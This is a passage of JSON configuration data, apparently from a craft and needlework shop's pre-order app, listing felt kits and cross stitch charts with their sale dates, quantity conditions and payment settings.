Lapierre","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"{\"type\":\"now\",\"condition\":null}","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":null,"after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"naMessage\",\"onlyUpdate\":true}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"0\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\"}}","status":0,"coming_soon_status":0,"updated_at":"2022-09-19T03:48:55.000000Z","selling_plan_ids":[]},"411115":{"id":411115,"is_profile":0,"name":"Embroidered Robin Felt Craft Mini Kit by Corinne Lapierre","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"{\"type\":\"now\",\"condition\":null}","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":null,"after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"naMessage\",\"onlyUpdate\":true}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"0\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\"}}","status":0,"coming_soon_status":0,"updated_at":"2022-09-19T03:48:55.000000Z","selling_plan_ids":[]},"411116":{"id":411116,"is_profile":0,"name":"Folk Birdhouse Felt Craft Mini Kit by Corinne Lapierre","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"{\"type\":\"now\",\"condition\":null}","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":null,"after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"naMessage\",\"onlyUpdate\":true}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"0\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\"}}","status":0,"coming_soon_status":0,"updated_at":"2022-09-19T03:48:55.000000Z","selling_plan_ids":[]},"411117":{"id":411117,"is_profile":0,"name":"Folk Birds Felt Craft Kit by Corinne Lapierre","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"{\"type\":\"now\",\"condition\":null}","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":null,"after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"naMessage\",\"onlyUpdate\":true}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"0\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\"}}","status":0,"coming_soon_status":0,"updated_at":"2022-09-19T03:48:55.000000Z","selling_plan_ids":[]},"411119":{"id":411119,"is_profile":0,"name":"Mouse Family Felt Craft Kit by Corinne Lapierre","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"{\"type\":\"now\",\"condition\":null}","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":null,"after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"naMessage\",\"onlyUpdate\":true}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"0\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\"}}","status":0,"coming_soon_status":0,"updated_at":"2022-09-19T03:48:55.000000Z","selling_plan_ids":[]},"411120":{"id":411120,"is_profile":0,"name":"Gingerbread Man Felt Craft Mini Kit by Corinne Lapierre","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"{\"type\":\"now\",\"condition\":null}","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":null,"after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"naMessage\",\"onlyUpdate\":true}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"0\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\"}}","status":0,"coming_soon_status":0,"updated_at":"2022-09-19T03:48:55.000000Z","selling_plan_ids":[]},"411121":{"id":411121,"is_profile":0,"name":"Scandinavian Angels Felt Craft Kit by Corinne Lapierre","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"{\"type\":\"now\",\"condition\":null}","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":null,"after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"naMessage\",\"onlyUpdate\":true}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"0\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\"}}","status":0,"coming_soon_status":0,"updated_at":"2022-09-19T03:48:55.000000Z","selling_plan_ids":[]},"411123":{"id":411123,"is_profile":0,"name":"Vol 3 - Reticello (Reticella 1) by Giuliana Buonpadre","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"{\"type\":\"now\",\"condition\":null}","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":null,"after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"naMessage\",\"onlyUpdate\":true}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"0\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\"}}","status":0,"coming_soon_status":0,"updated_at":"2022-09-19T03:48:55.000000Z","selling_plan_ids":[]},"412226":{"id":412226,"is_profile":0,"name":"Crewel Animal Portraits Packs by Hazel Blomkamp","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"{\"type\":\"now\",\"condition\":null}","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":null,"after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"naMessage\",\"onlyUpdate\":true}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"0\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\"}}","status":0,"coming_soon_status":0,"updated_at":"2022-09-19T03:48:55.000000Z","selling_plan_ids":[]},"845132":{"id":845132,"is_profile":0,"name":"Secret Stitch Along 2024/2 Cross Stitch Kit by Lanarte","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-08-07T09:32\",\"isNew\":true,\"timezone\":\"Australia\\/Brisbane\",\"coming_soon_condition\":\"2024-08-07T09:32\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":"[{\"type\":\"date\",\"condition\":\"2024-09-15T09:34\",\"timezone\":\"Australia\\/Brisbane\"},{\"type\":\"quantity\",\"condition\":null}]","countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"auto\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"0\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"timezone\":\"Australia\\/Brisbane\"}}","status":1,"coming_soon_status":0,"updated_at":"2024-08-14T04:00:26.000000Z","selling_plan_ids":[]},"845133":{"id":845133,"is_profile":0,"name":"Magical Band Sampler By Just Nan","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-08-07T09:35\",\"isNew\":true,\"timezone\":\"Australia\\/Brisbane\",\"coming_soon_condition\":\"2024-08-07T09:35\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":"[{\"type\":\"date\",\"condition\":null},{\"type\":\"quantity\",\"condition\":\"-24\"}]","countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"0\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"timezone\":\"Australia\\/Brisbane\"}}","status":0,"coming_soon_status":0,"updated_at":"2024-08-17T00:59:26.000000Z","selling_plan_ids":[]},"845266":{"id":845266,"is_profile":0,"name":"Foolproof Freeform Embroidery by Jennifer Clouston","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-08-07T14:07\",\"isNew\":true,\"timezone\":\"Australia\\/Brisbane\",\"coming_soon_condition\":\"2024-08-07T14:07\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":"[{\"type\":\"date\",\"condition\":null},{\"type\":\"quantity\",\"condition\":\"-25\"}]","countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"0\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"timezone\":\"Australia\\/Brisbane\"}}","status":0,"coming_soon_status":0,"updated_at":"2024-08-25T08:07:31.000000Z","selling_plan_ids":[]},"862795":{"id":862795,"is_profile":0,"name":"Flowers and Friends Cross Stitch Chart by Hello From LIz Mathews","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-08-25T18:08\",\"isNew\":true,\"timezone\":\"Australia\\/Brisbane\",\"coming_soon_condition\":\"2024-08-25T18:08\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":"[{\"type\":\"date\",\"condition\":null},{\"type\":\"quantity\",\"condition\":\"-3\"}]","countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"auto\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"auto\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"0\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"Australia\\/Brisbane\"}}","status":0,"coming_soon_status":0,"updated_at":"2024-10-03T02:35:29.000000Z","selling_plan_ids":[]},"862796":{"id":862796,"is_profile":0,"name":"Golden Sampler Fragment by Hello from Liz Mathews","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-08-25T18:08\",\"isNew\":true,\"timezone\":\"Australia\\/Brisbane\",\"coming_soon_condition\":\"2024-08-25T18:08\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":"[{\"type\":\"date\",\"condition\":null},{\"type\":\"quantity\",\"condition\":\"-3\"}]","countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"auto\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"auto\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"0\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"Australia\\/Brisbane\"}}","status":0,"coming_soon_status":0,"updated_at":"2024-10-03T02:35:29.000000Z","selling_plan_ids":[]},"862797":{"id":862797,"is_profile":0,"name":"Happiness Cross Stitch Chart by Kathy Barrick","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-08-25T18:08\",\"isNew\":true,\"timezone\":\"Australia\\/Brisbane\",\"coming_soon_condition\":\"2024-08-25T18:08\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":"[{\"type\":\"date\",\"condition\":null},{\"type\":\"quantity\",\"condition\":\"-3\"}]","countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"auto\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"auto\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"0\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"Australia\\/Brisbane\"}}","status":0,"coming_soon_status":0,"updated_at":"2024-10-03T02:35:29.000000Z","selling_plan_ids":[]},"862798":{"id":862798,"is_profile":0,"name":"Jane Williams 1838 Cross Stitch Chart by The Scarlett House","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-08-25T18:08\",\"isNew\":true,\"timezone\":\"Australia\\/Brisbane\",\"coming_soon_condition\":\"2024-08-25T18:08\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":"[{\"type\":\"date\",\"condition\":null},{\"type\":\"quantity\",\"condition\":\"-5\"}]","countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"auto\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"auto\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"0\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"Australia\\/Brisbane\"}}","status":0,"coming_soon_status":0,"updated_at":"2024-10-03T02:35:29.000000Z","selling_plan_ids":[]},"862799":{"id":862799,"is_profile":0,"name":"Mary K Nichols 1827 Cross Stitch Chart by The Scarlett House","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-08-25T18:08\",\"isNew\":true,\"timezone\":\"Australia\\/Brisbane\",\"coming_soon_condition\":\"2024-08-25T18:08\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":"[{\"type\":\"date\",\"condition\":null},{\"type\":\"quantity\",\"condition\":\"-5\"}]","countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"auto\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"auto\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"0\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"Australia\\/Brisbane\"}}","status":0,"coming_soon_status":0,"updated_at":"2024-10-03T02:35:29.000000Z","selling_plan_ids":[]},"862800":{"id":862800,"is_profile":0,"name":"MIghty Oak Cross Stitch Chart by Kathy Barrick","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-08-25T18:08\",\"isNew\":true,\"timezone\":\"Australia\\/Brisbane\",\"coming_soon_condition\":\"2024-08-25T18:08\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":"[{\"type\":\"date\",\"condition\":null},{\"type\":\"quantity\",\"condition\":\"-3\"}]","countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"auto\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"auto\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"0\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"Australia\\/Brisbane\"}}","status":0,"coming_soon_status":0,"updated_at":"2024-10-03T02:35:29.000000Z","selling_plan_ids":[]},"862801":{"id":862801,"is_profile":0,"name":"Mistletoe Manor Cross Stitch Chart by Pansy Patch Quilt and Stitchery","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-08-25T18:08\",\"isNew\":true,\"timezone\":\"Australia\\/Brisbane\",\"coming_soon_condition\":\"2024-08-25T18:08\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":"[{\"type\":\"date\",\"condition\":null},{\"type\":\"quantity\",\"condition\":\"-4\"}]","countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"auto\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"auto\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"0\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"Australia\\/Brisbane\"}}","status":0,"coming_soon_status":0,"updated_at":"2024-10-03T02:35:29.000000Z","selling_plan_ids":[]},"862802":{"id":862802,"is_profile":0,"name":"Patchwork Spools Cross Stitch Chart by Hello from Liz Mathews","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-08-25T18:08\",\"isNew\":true,\"timezone\":\"Australia\\/Brisbane\",\"coming_soon_condition\":\"2024-08-25T18:08\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":"[{\"type\":\"date\",\"condition\":null},{\"type\":\"quantity\",\"condition\":\"-5\"}]","countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"auto\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"auto\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"0\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"Australia\\/Brisbane\"}}","status":0,"coming_soon_status":0,"updated_at":"2024-10-03T02:35:29.000000Z","selling_plan_ids":[]},"862803":{"id":862803,"is_profile":0,"name":"Red Manor Sampler Cross Stitch Chart by The Scarlett House","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-08-25T18:08\",\"isNew\":true,\"coming_soon_condition\":\"2024-08-25T18:08\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":"[{\"type\":\"date\",\"condition\":null},{\"type\":\"quantity\",\"condition\":\"-5\"}]","countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"auto\",\"trackQuantity\":true,\"continueSelling\":true,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"auto\",\"condition\":\"continue\",\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"0\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\"}}","status":0,"coming_soon_status":0,"updated_at":"2024-10-03T02:35:29.000000Z","selling_plan_ids":[]},"862804":{"id":862804,"is_profile":0,"name":"Sampler Dogs Cross Stitch Chart by The Scarlett House","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-08-25T18:08\",\"isNew\":true,\"timezone\":\"Australia\\/Brisbane\",\"coming_soon_condition\":\"2024-08-25T18:08\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":"[{\"type\":\"date\",\"condition\":null},{\"type\":\"quantity\",\"condition\":\"-4\"}]","countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"auto\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"auto\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"0\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"Australia\\/Brisbane\"}}","status":0,"coming_soon_status":0,"updated_at":"2024-10-03T02:35:29.000000Z","selling_plan_ids":[]},"862805":{"id":862805,"is_profile":0,"name":"Santa and the Wool Makers Cross Stitch Chart Collabaration by hello from Liz Mathews and Kathy Barrick","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-08-25T18:08\",\"isNew\":true,\"timezone\":\"Australia\\/Brisbane\",\"coming_soon_condition\":\"2024-08-25T18:08\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":"[{\"type\":\"date\",\"condition\":null},{\"type\":\"quantity\",\"condition\":\"-5\"}]","countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"auto\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"auto\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"0\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"Australia\\/Brisbane\"}}","status":0,"coming_soon_status":0,"updated_at":"2024-10-03T02:35:29.000000Z","selling_plan_ids":[]},"862806":{"id":862806,"is_profile":0,"name":"Santa's Patchwork Coat Cross Stitch Chart by Pansy Patch Quilts and Stitchery","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-08-25T18:08\",\"isNew\":true,\"coming_soon_condition\":\"2024-08-25T18:08\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":"[{\"type\":\"date\",\"condition\":null},{\"type\":\"quantity\",\"condition\":\"-3\"}]","countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"auto\",\"trackQuantity\":true,\"continueSelling\":true,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"auto\",\"condition\":\"continue\",\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"0\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\"}}","status":0,"coming_soon_status":0,"updated_at":"2024-10-03T02:35:29.000000Z","selling_plan_ids":[]},"862807":{"id":862807,"is_profile":0,"name":"Vibrant Flowers Cross Stitch Chart by Kathy Barrick","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-08-25T18:08\",\"isNew\":true,\"timezone\":\"Australia\\/Brisbane\",\"coming_soon_condition\":\"2024-08-25T18:08\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":"[{\"type\":\"date\",\"condition\":null},{\"type\":\"quantity\",\"condition\":\"-3\"}]","countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"auto\",\"trackQuantity\":true,\"continueSelling\":true,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"auto\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"0\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"Australia\\/Brisbane\"}}","status":0,"coming_soon_status":0,"updated_at":"2024-10-03T02:35:29.000000Z","selling_plan_ids":[]},"862808":{"id":862808,"is_profile":0,"name":"You've Got the Love Cross Stitch Chart by Hello from Liz Mathews","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-08-25T18:08\",\"isNew\":true,\"coming_soon_condition\":\"2024-08-25T18:08\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":"[{\"type\":\"date\",\"condition\":null},{\"type\":\"quantity\",\"condition\":\"-3\"}]","countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"auto\",\"trackQuantity\":true,\"continueSelling\":true,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"auto\",\"condition\":\"continue\",\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"0\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\"}}","status":0,"coming_soon_status":0,"updated_at":"2024-10-03T02:35:29.000000Z","selling_plan_ids":[]},"862827":{"id":862827,"is_profile":0,"name":"Black Bird Sampler Cross Stitch Chart by Pansy Patch Quilts and Stitchery","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-08-25T18:16\",\"isNew\":true,\"timezone\":\"Australia\\/Brisbane\",\"coming_soon_condition\":\"2024-08-25T18:16\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":"[{\"type\":\"date\",\"condition\":null},{\"type\":\"quantity\",\"condition\":\"-3\"}]","countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"0\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"Australia\\/Brisbane\"}}","status":1,"coming_soon_status":0,"updated_at":"2024-08-25T08:55:27.000000Z","selling_plan_ids":[]},"862828":{"id":862828,"is_profile":0,"name":"Jane Thompson 1838 Cross Stitch Chart by The Scarlett 